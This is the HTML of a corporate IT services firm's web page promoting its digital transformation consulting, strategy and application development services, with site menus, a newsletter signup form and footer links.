	<li id="menu-item-805903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805903"><a href="https://www.netsync.com/company/sustainability/" data-menu-id="805891">Sustainability</a></li>
	<li id="menu-item-191543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191543"><a href="https://www.netsync.com/company/partners/" data-menu-id="191531">Partners</a></li>
	<li id="menu-item-72894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72894"><a href="https://www.netsync.com/company/resources/" data-menu-id="72601">Resources</a>
	<ul class="sub-menu">
		<li id="menu-item-77020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77020"><a href="/resources/collateral" data-menu-id="77020">Collateral</a></li>
		<li id="menu-item-76985" class="menu-item menu-item-type-post_type_archive menu-item-object-story menu-item-76985"><a href="https://www.netsync.com/stories/" data-menu-id="-203">Case Studies</a></li>
		<li id="menu-item-72897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72897"><a href="https://www.netsync.com/category/press-news/" data-menu-id="95">Press &amp; News</a></li>
		<li id="menu-item-77898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77898"><a href="/events/" data-menu-id="77898">Upcoming Events</a></li>
	</ul>
</li>
	<li id="menu-item-72895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72895"><a href="https://www.netsync.com/company/giving-back/" data-menu-id="72600">Giving Back</a></li>
</ul>
</li>
<li id="menu-item-172090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172090"><a href="https://www.netsync.com/blog/" data-menu-id="72593">Blog</a></li>
<li id="menu-item-802412" class="d-block d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-802412"><a href="https://www.netsync.com/company/resources/upcoming-events/" data-menu-id="87630">Events</a></li>
<li id="menu-item-802413" class="d-block d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-802413"><a href="https://www.netsync.com/contact/" data-menu-id="13">Contact Us</a></li>
<li id="menu-item-802414" class="d-block d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-802414"><a href="https://www.netsync.com/careers/" data-menu-id="14">Careers</a></li>
<li id="menu-item-802415" class="d-block d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-802415"><a href="https://www.netsync.com/support/" data-menu-id="15">Support</a></li>
<li id="menu-item-802416" class="d-block d-lg-none menu-item menu-item-type-post_type menu-item-object-page menu-item-802416"><a href="https://www.netsync.com/login/" data-menu-id="59">Sign In</a></li>
</ul></div>          <form role="search" method="get" class="form-inline search-form ml-auto px-0 py-1" action="/">
            <span class="sr-only">Search for:</span>
            <div class="input-group">
              <div class="input-group-prepend">
                <button class="btn btn-outline-ns-blue-light-alt bg-white" type="submit" name="submit">
                  <i class="fas fa-search"></i>
                </button>
              </div>
              <input class="form-control" type="search" placeholder="" aria-label="Search" value="" name="s">
            </div>
          </form>
        </div>
      </div>
    </nav>
<div id="content" class="content mb-n1" role="main">
  <div class="acf-block hero-image-block position-relative jumbotron mb-0 jumbotron-fluid d-flex align-items-start position-relative grid-light" style="background-image:url()">
  <div class="overlay"></div>
      <video src="https://www.netsync.com/wp-content/uploads/2022/05/Digital-Transformation-1280X500-2-1_HB.mp4" autoplay muted loop></video>
      <div class="container">
    <div class="row">
      <div class="col-sm-9">
          <h1 class="hero-image-block__header mb-4 text-uppercase">
            Digital Transformation          </h1>
                  <div class="hero-image-block__description raleway hero-image-block__description--">
            <p>Strategy, Consulting and Next-Gen Application Development</p>
          </div>
              </div>
    </div>
  </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-sm-12 pt-3">
        <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Netsync." href="https://www.netsync.com" class="home" ><span property="name">Netsync</span></a><meta property="position" content="1"></span> » <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Services." href="https://www.netsync.com/services/" class="post post-page" ><span property="name">Services</span></a><meta property="position" content="2"></span> » <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Digital Transformation</span><meta property="url" content="https://www.netsync.com/services/digital-transformation/"><meta property="position" content="3"></span>      </div>
    </div>
  </div>
    <div class="pt-5">
    
<div class="wp-block-group container"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns w-75 mx-auto is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-large-font-size">New technologies and evolving business models are driving significant changes in infrastructure needs for businesses and institutions of all sizes. Netsync’s team of experts, engineers, and architects can help guide your organization’s digital transformation by devising a roadmap that prioritizes each step of the process.</p>



<p>By recognizing how to plan, sequence, invest, design, and engage the enterprise around your digital transformation, Netsync can lead you to an effective and sustainable modernization of your IT systems to enable the future growth of your organization.</p>
</div>
</div>



<h2 class="wp-block-heading has-text-align-center mb-3 has-ns-blue-medium-color has-text-color"><strong>EXPLORE DIGITAL TRANSFORMATION SERVICES</strong></h2>


  <div class="container">
    <div class="grid two-column px-0">
      <div class="grid-sizer"></div>
        <div class="grid-item grid-height--1 grid-light" style="background-size: cover; background-image: url('https://www.netsync.com/wp-content/uploads/2021/03/digital-strategy.svg');">
    <a href="https://www.netsync.com/services/digital-transformation/digital-strategy/" class="grid-link"></a>
        <div class="content-wrap">
      <h2 class="title muli-black text-uppercase">Digital Strategy</h2>
      <p class="tagline">Let Netsync Manage Your Organization’s Digital Transformation</p>
      <div class="excerpt">
        <p>Netsync’s experts can design a strategy to manage your organization’s digital transformation.</p>
        <!-- a href="https://www.netsync.com/services/digital-transformation/">Explore More &raquo;</a -->
      </div>
      <div class="d-flex justify-content-center btn-wrap">
        <button class="btn btn-outline-white btn-outline-white">EXPLORE</a></center>
      </div>
    </div>
  </div>
    <div class="grid-item grid-height--1 grid-light" >
    <a href="https://www.netsync.com/services/digital-transformation/technology-consulting/" class="grid-link"></a>
          <video src="https://www.netsync.com/wp-content/uploads/2022/05/Technology-Consulting-777X777-1-1_HB.mp4" preload="auto" autoplay muted loop></video>
          <div class="content-wrap">
      <h2 class="title muli-black text-uppercase">Technology Consulting</h2>
      <p class="tagline">Let Netsync Take the Lead in Modernizing Your Business</p>
      <div class="excerpt">
        <p>Netsync can lead you to an effective and sustainable modernization of your IT systems.</p>
        <!-- a href="https://www.netsync.com/services/digital-transformation/">Explore More &raquo;</a -->
      </div>
      <div class="d-flex justify-content-center btn-wrap">
        <button class="btn btn-outline-white btn-outline-white">EXPLORE</a></center>
      </div>
    </div>
  </div>
    <div class="grid-item grid-height--1 grid-light" style="background-size: cover; background-image: url('https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Next-gen-apps-777x777-1.jpg?lossy=2&strip=1&webp=0');">
    <a href="https://www.netsync.com/services/digital-transformation/next-gen-application-development/" class="grid-link"></a>
        <div class="content-wrap">
      <h2 class="title muli-black text-uppercase">Next-Gen Application Development</h2>
      <p class="tagline">Rapid, Platform-Based Development and Deployment Of Scalable Applications</p>
      <div class="excerpt">
        <p>Netsync’s next-generation application development experts utilize a “platform-as-a-service” model to take ideas from concept to execution in the shortest amount of time. </p>
        <!-- a href="https://www.netsync.com/services/digital-transformation/">Explore More &raquo;</a -->
      </div>
      <div class="d-flex justify-content-center btn-wrap">
        <button class="btn btn-outline-white btn-outline-white">EXPLORE</a></center>
      </div>
    </div>
  </div>
      </div>
  </div>
  
</div></div>
        <div class="acf-block customer-quote-carousel-block my-4">
      <div id="acfCarousel" class="carousel slide carousel-fade" data-ride="carousel">
        <div class="carousel-inner">
                          <div class="carousel-item active d-flex align-items-center position-relative">
               <div class="container">
                 <div class="slideshow-block__content d-flex w-75 mx-auto">
                   <div class="slideshow-block__description w-100">
                      <blockquote>
                        <i>Netsync’s skilled engineering experts hold advanced accreditations in numerous key specializations, including hundreds of certifications that guarantee the deployment and support of your technology requirements.</i>
                      </blockquote>
                      <p class="cite text-nf-orange"></p>                   </div>
                 </div>
               </div>
            </div>
    		          </div>
      </div>
    </div>
      </div>
</div>
<!-- Footer
================================================== -->
  <div class="contact-methods">
    <div class="container py-5">
      <div class="row">
        <div class="col-sm-12 text-center">
          <h2 class="pb-4 text-ns-blue raleway">How Can We Connect You?</h2>
        </div>
      </div>
      <div class="row">
        <div class="col-sm-4 text-center">
          <div class="bg-ns-gray-very-light p-4">
            <h5 class="muli-black text-ns-blue">LEARN MORE</h5>
            <a href="https://www.netsync.com/company/resources/collateral/"><img class="img-fluid w-50" src="https://b2082063.smushcdn.com/2082063/wp-content/themes/netsync_2020/assets/images/icon_learn_more.png?lossy=2&strip=1&webp=0" alt="" loading="lazy" /></a>
          </div>
        </div>
        <div class="col-sm-4 text-center">
          <div class="bg-ns-gray-very-light p-4">
            <h5 class="muli-black text-ns-blue">REQUEST DEMO</h5>
            <a href="https://www.netsync.com/request-a-demo/?pd=Digital Transformation"><img class="img-fluid w-50" src="https://b2082063.smushcdn.com/2082063/wp-content/themes/netsync_2020/assets/images/icon_request_demo.png?lossy=2&strip=1&webp=0" alt="" loading="lazy" /></a>
          </div>
        </div>
        <div class="col-sm-4 text-center">
          <div class="bg-ns-gray-very-light p-4">
            <h5 class="muli-black text-ns-blue">CONTACT US</h5>
            <a href="https://www.netsync.com/contact/"><img class="img-fluid w-50" src="https://b2082063.smushcdn.com/2082063/wp-content/themes/netsync_2020/assets/images/icon_contact_sales.png?lossy=2&strip=1&webp=0" alt="" loading="lazy" /></a>
          </div>
        </div>
      </div>

    </div>
  </div>
    <footer id="footer" rel="contentinfo" class="pt-5 pb-2 py-sm-5">
      <div class="container">
        <div class="row margin-bottom d-none d-sm-flex d-print-none">
  <div class="col">
    <ul id="menu-footer-solutions" class="footer-nav"><li id="menu-item-72907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72907"><a href="https://www.netsync.com/solutions/" data-menu-id="54" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Digital-Infrastructure-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-72908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72908"><a href="https://www.netsync.com/solutions/digital-infrastructure/" data-menu-id="72723" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Digital-Infrastructure-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Digital Infrastructure</a></li>
	<li id="menu-item-72909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72909"><a href="https://www.netsync.com/solutions/collaboration/" data-menu-id="72724" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Collaboration-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Collaboration</a></li>
	<li id="menu-item-72910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72910"><a href="https://www.netsync.com/solutions/data-center/" data-menu-id="72725" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Data-Center-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Data Center</a></li>
	<li id="menu-item-72911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72911"><a href="https://www.netsync.com/solutions/cloud/" data-menu-id="72726" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Cloud-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Cloud</a></li>
	<li id="menu-item-72912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72912"><a href="https://www.netsync.com/solutions/security/" data-menu-id="72727" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Network-Security-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Security</a></li>
	<li id="menu-item-72913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72913"><a href="https://www.netsync.com/solutions/smart-connected-technologies/" data-menu-id="72728" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Smart-connected-technologies-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Smart Connected Technologies</a></li>
	<li id="menu-item-809832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809832"><a href="https://www.netsync.com/solutions/cisco-powered-services/" data-menu-id="809544" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2024/02/hero_777_noGradient.jpg?lossy=2&amp;strip=1&amp;webp=0">Cisco Powered Services</a></li>
	<li id="menu-item-72914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72914"><a href="https://www.netsync.com/solutions/olympus/" data-menu-id="72729" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Olympus-Navigation.jpg?lossy=2&amp;strip=1&amp;webp=0">Olympus</a></li>
	<li id="menu-item-72915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72915"><a href="https://www.netsync.com/solutions/alto/" data-menu-id="72730" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Alto-Navigation-Image.jpg?lossy=2&amp;strip=1&amp;webp=0">ALTO</a></li>
</ul>
</li>
</ul>    <ul id="menu-footer-practices" class="footer-nav"><li id="menu-item-73024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73024"><a href="https://www.netsync.com/practices/" data-menu-id="53">Practices</a>
<ul class="sub-menu">
	<li id="menu-item-73025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73025"><a href="https://www.netsync.com/practices/enterprise-networking-wireless/" data-menu-id="67" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2020/12/AdobeStock_159911861.jpg?lossy=2&amp;strip=1&amp;webp=0">Enterprise Networking &#038; Wireless</a></li>
	<li id="menu-item-73026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73026"><a href="https://www.netsync.com/practices/data-center/" data-menu-id="68">Data Center</a></li>
	<li id="menu-item-73029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73029"><a href="https://www.netsync.com/practices/cloud/" data-menu-id="72963">Cloud</a></li>
	<li id="menu-item-73030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73030"><a href="https://www.netsync.com/practices/security/" data-menu-id="70">Security</a></li>
	<li id="menu-item-73031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73031"><a href="https://www.netsync.com/practices/services/" data-menu-id="72964">Services</a></li>
	<li id="menu-item-73032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73032"><a href="https://www.netsync.com/practices/managed-services/" data-menu-id="69">Managed Services</a></li>
	<li id="menu-item-73033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73033"><a href="https://www.netsync.com/practices/customer-experience/" data-menu-id="72965">Customer Experience</a></li>
	<li id="menu-item-73034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73034"><a href="https://www.netsync.com/practices/collaboration/" data-menu-id="72966">Collaboration</a></li>
	<li id="menu-item-73035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73035"><a href="https://www.netsync.com/practices/iot/" data-menu-id="72967">IOT</a></li>
	<li id="menu-item-73036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73036"><a href="https://www.netsync.com/practices/optical-wan/" data-menu-id="72968">Optical/WAN</a></li>
	<li id="menu-item-73037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73037"><a href="https://www.netsync.com/practices/service-provider/" data-menu-id="72969">Service Provider</a></li>
</ul>
</li>
</ul>  </div>
  <div class="col">
    <ul id="menu-footer-services" class="footer-nav"><li id="menu-item-72920" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-72920"><a href="https://www.netsync.com/services/" data-menu-id="72790" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Pandemic-Innovatio-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Services</a>
<ul class="sub-menu">
	<li id="menu-item-72921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72921"><a href="https://www.netsync.com/services/pandemic-innovation/" data-menu-id="72793" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Pandemic-Innovatio-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Pandemic Innovation</a></li>
	<li id="menu-item-72922" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-72794 current_page_item menu-item-72922"><a href="https://www.netsync.com/services/digital-transformation/" aria-current="page" data-menu-id="72794" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Digital-Transformation-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Digital Transformation</a></li>
	<li id="menu-item-72923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72923"><a href="https://www.netsync.com/services/customer-experience/" data-menu-id="72795" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Customer-Experience-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Customer Experience</a></li>
	<li id="menu-item-72924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72924"><a href="https://www.netsync.com/services/managed-services/" data-menu-id="72796" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Mananged-Services-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Managed Services</a></li>
	<li id="menu-item-72925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72925"><a href="https://www.netsync.com/services/staging-and-integration/" data-menu-id="72797" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/02/Staging-and-Integration-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Staging and Integration</a></li>
</ul>
</li>
</ul>    <ul id="menu-footer-industries" class="footer-nav"><li id="menu-item-72926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72926"><a href="https://www.netsync.com/industries/" data-menu-id="55" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Industries-Navigation-Images.jpg?lossy=2&amp;strip=1&amp;webp=0">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-72927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72927"><a href="https://www.netsync.com/industries/k-12-and-higher-education/" data-menu-id="72858" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-education.jpg?lossy=2&amp;strip=1&amp;webp=0">K-12 and Higher Education</a></li>
	<li id="menu-item-72928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72928"><a href="https://www.netsync.com/industries/state-and-local-government/" data-menu-id="72859" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-state-local-government.jpg?lossy=2&amp;strip=1&amp;webp=0">State and Local Government</a></li>
	<li id="menu-item-72929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72929"><a href="https://www.netsync.com/industries/federal-government/" data-menu-id="72860" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-Federal-Gov.jpg?lossy=2&amp;strip=1&amp;webp=0">Federal Government</a></li>
	<li id="menu-item-72930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72930"><a href="https://www.netsync.com/industries/energy/" data-menu-id="72861" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-energy.jpg?lossy=2&amp;strip=1&amp;webp=0">Energy</a></li>
	<li id="menu-item-72931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72931"><a href="https://www.netsync.com/industries/financial-services/" data-menu-id="72862" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-financial-services.jpg?lossy=2&amp;strip=1&amp;webp=0">Financial Services</a></li>
	<li id="menu-item-72932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72932"><a href="https://www.netsync.com/industries/healthcare/" data-menu-id="72863" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-healthcare.jpg?lossy=2&amp;strip=1&amp;webp=0">Healthcare</a></li>
	<li id="menu-item-72933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72933"><a href="https://www.netsync.com/industries/manufacturing/" data-menu-id="72864" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-manufacturing.jpg?lossy=2&amp;strip=1&amp;webp=0">Manufacturing</a></li>
	<li id="menu-item-72934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72934"><a href="https://www.netsync.com/industries/retail/" data-menu-id="72865" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777-Retail.jpg?lossy=2&amp;strip=1&amp;webp=0">Retail</a></li>
	<li id="menu-item-810555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810555"><a href="https://www.netsync.com/industries/service-provider/" data-menu-id="806270">Service Provider</a></li>
</ul>
</li>
</ul>  </div>
  <div class="col">
    <ul id="menu-footer-government" class="footer-nav"><li id="menu-item-72941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72941"><a href="https://www.netsync.com/government-contracts/" data-menu-id="56" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Navigation-Images-government.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts</a>
<ul class="sub-menu">
	<li id="menu-item-72942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72942"><a href="https://www.netsync.com/government-contracts/texas/" data-menu-id="72644" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777texas.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Texas</a></li>
	<li id="menu-item-72943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72943"><a href="https://www.netsync.com/government-contracts/oklahoma/" data-menu-id="72647" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777oklahoma.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Oklahoma</a></li>
	<li id="menu-item-72945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72945"><a href="https://www.netsync.com/government-contracts/california/" data-menu-id="72645" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777california.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: California</a></li>
	<li id="menu-item-72946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72946"><a href="https://www.netsync.com/government-contracts/florida/" data-menu-id="72646" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777florida.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Florida</a></li>
	<li id="menu-item-72947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72947"><a href="https://www.netsync.com/government-contracts/kansas/" data-menu-id="72651" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/777x777kansas.jpg?lossy=2&amp;strip=1&amp;webp=0">Government Contracts: Kansas</a></li>
</ul>
</li>
</ul>    <ul id="menu-footer-company" class="footer-nav"><li id="menu-item-72936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-72936"><a href="https://www.netsync.com/company/" data-menu-id="57" data-bg_image="https://b2082063.smushcdn.com/2082063/wp-content/uploads/2021/03/Navigation-Images-company.jpg?lossy=2&amp;strip=1&amp;webp=0">Company</a>
<ul class="sub-menu">
	<li id="menu-item-72937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72937"><a href="https://www.netsync.com/company/about-us/" data-menu-id="72597">About Us</a></li>
	<li id="menu-item-72938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72938"><a href="https://www.netsync.com/company/locations/" data-menu-id="72599">Locations</a></li>
	<li id="menu-item-805904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805904"><a href="https://www.netsync.com/company/sustainability/" data-menu-id="805891">Sustainability</a></li>
	<li id="menu-item-191545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191545"><a href="https://www.netsync.com/company/partners/" data-menu-id="191531">Partners</a></li>
	<li id="menu-item-72939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72939"><a href="https://www.netsync.com/company/resources/" data-menu-id="72601">Resources</a></li>
	<li id="menu-item-72940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72940"><a href="https://www.netsync.com/company/giving-back/" data-menu-id="72600">Giving Back</a></li>
</ul>
</li>
</ul>  </div>
  <div class="col">
    <ul id="menu-footer-social" class="footer-nav"><li id="menu-item-73038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73038"><a href="#" data-menu-id="73038">Social</a>
<ul class="sub-menu">
	<li id="menu-item-73039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73039"><a target="_blank" href="https://koi-3QNK5ANUUQ.marketingautomation.services/net/m?md=8y4eOXPlL78y%2BshsyfaOojKJhz0QUzWW" data-menu-id="73039">LinkedIn</a></li>
	<li id="menu-item-73040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73040"><a target="_blank" href="https://koi-3QNK5ANUUQ.marketingautomation.services/net/m?md=%2FXz3e%2FRYyuo89DGlDt4UR470INpCn4%2Bu" data-menu-id="73040">Facebook</a></li>
	<li id="menu-item-73041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73041"><a target="_blank" href="https://koi-3QNK5ANUUQ.marketingautomation.services/net/m?md=Az7Qr6omUnscyKI8yel5t8CaB%2BG44e1W" data-menu-id="73041">Twitter</a></li>
	<li id="menu-item-73042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73042"><a target="_blank" href="https://koi-3QNK5ANUUQ.marketingautomation.services/net/m?md=ffmGFYaJ%2FDixBRQLVXM%2FgrWO8nwxqNQJ" data-menu-id="73042">Instagram</a></li>
	<li id="menu-item-73043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73043"><a target="_blank" href="https://koi-3QNK5ANUUQ.marketingautomation.services/net/m?md=KHgk9z1lGrWiKiUqPMXUDcAmho2FFwgN" data-menu-id="73043">YouTube</a></li>
</ul>
</li>
</ul>    <ul id="menu-footer-policies" class="footer-nav"><li id="menu-item-168353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168353"><a href="#" data-menu-id="168353">Policies</a>
<ul class="sub-menu">
	<li id="menu-item-168355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168355"><a rel="privacy-policy" href="https://www.netsync.com/privacy-policy/" data-menu-id="168266">Privacy Policy</a></li>
	<li id="menu-item-168354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168354"><a href="https://www.netsync.com/information-security-policy/" data-menu-id="168324">Information Security Policy</a></li>
	<li id="menu-item-168453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168453"><a href="https://www.netsync.com/terms-of-service/" data-menu-id="168432">Terms of Service</a></li>
	<li id="menu-item-796374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796374"><a href="https://www.netsync.com/end-user-license-agreement/" data-menu-id="796367">End User License Agreement</a></li>
</ul>
</li>
</ul>  </div>
  <div class="col-3 subscribe">
    
                <div class='gf_browser_unknown gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Signup for Netsync Network Communications</h3>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/services/digital-transformation/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_8'>Instagram</label><div class='ginput_container'><input name='input_8' id='input_1_8' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_8'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            
                            <span id='input_1_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value='' tabindex='2'  aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_1_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value='' tabindex='4'  aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Email</label><div class='ginput_container ginput_container_email'>
